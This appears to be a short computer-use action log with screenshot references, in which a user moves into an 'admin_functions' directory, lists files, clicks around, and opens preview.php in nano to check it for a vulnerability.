
text(cd admin_functions/)
text(ll)

double_click(651, 935)

double_click(651, 935)

mouse_move(715, 908)

double_click(665, 877)

Step: View preview.php in nano and ask llm whether its code contains a vulnerability
text(nano preview.php)
